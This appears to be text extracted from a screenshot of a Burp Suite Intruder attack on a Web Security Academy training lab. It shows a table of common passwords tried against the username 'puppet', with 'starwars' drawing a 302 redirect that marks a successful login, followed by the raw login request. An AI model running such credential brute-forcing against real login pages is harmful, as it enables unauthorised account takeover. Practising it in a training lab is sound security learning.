 Attack Save 6. Intruder attack of https://0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net
6. Intruder attack of https://0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
55 puppet starwars 302 96 188
101 puppet 400 54 228
0 200 62 3248
1 puppet 123456 200 56 3250
2 puppet password 200 98 3250
3 puppet 12345678 200 55 3250
4 puppet qwerty 200 98 3250
5 puppet 123456789 200 56 3250
6 puppet 12345 200 59 3250
7 puppet 1234 200 60 3250
8 puppet 111111 200 55 3250
9 puppet 1234567 200 56 3250
10 puppet dragon 200 70 3250
11 puppet 123123 200 99 3250
12 puppet baseball 200 101 3250
13 puppet abc123 200 54 3250
14 puppet football 200 56 3250
15 puppet monkey 200 74 3250
16 puppet letmein 200 56 3250
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net
3 Cookie: session=8bukYHhE5WYzdB4VMWtWNIKIdRttgPfN
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0ae800b1043e1eb582331f8500ef00f3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Search 0 highlights
Finished